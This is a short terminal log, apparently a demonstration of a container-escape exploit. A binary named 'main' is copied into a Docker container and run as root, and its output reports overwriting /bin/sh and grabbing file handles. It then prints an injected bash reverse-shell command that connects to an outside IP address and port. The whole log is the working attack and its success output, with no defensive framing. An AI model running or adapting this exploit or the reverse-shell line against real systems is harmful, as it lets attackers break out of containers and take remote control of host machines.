 [root@iZbp156z1grx9b9s1305p0Z ~]# docker cp main ef7029446014:/
[root@iZbp156z1grx9b9s1305p0Z ~]# docker exec -it ef7029446014 /bin/bash
root@ef7029446014:/#
root@ef7029446014:/#
root@ef7029446014:/# whoami
root
root@ef7029446014:/# chmod +x main
root@ef7029446014:/# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 20
[+] Successfully got the file handle
^C
root@ef7029446014:/# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 46
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0004b7620}
[+] The command executed is#!/bin/bash
 bash -c 'exec bash -i >& /dev/tcp/116.62.32.64/5566 0>&1'
root@ef7029446014:/#